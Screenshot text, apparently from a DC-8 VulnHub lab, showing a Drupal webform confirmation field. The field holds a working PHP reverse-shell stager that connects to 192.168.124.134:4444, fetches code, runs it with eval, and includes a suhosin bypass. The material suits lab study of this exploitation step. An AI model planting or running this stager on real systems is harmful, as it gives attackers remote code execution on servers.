 webshell管理 脚本小子学习--vulnh... <?php @eval($_REQ... Modules Hack The Box :: Start... 第1章 Drupal介绍 · B... GTFOBins dc6 poc写 其他书签 移动设备上的书签
Content Structure Configuration Help Hello john Log out
Add content Find content
My account Log out
Contact Us DC-8 VIEW EDIT WEBFORM RESULTS
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
/*<?php /**/ error_reporting(0); $ip = '192.168.124.134'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:
{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create')
&& is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if
(!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case
'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('',
$b); $suhosin_bypass(); } else { eval($b); } die();
Switch to rich text editor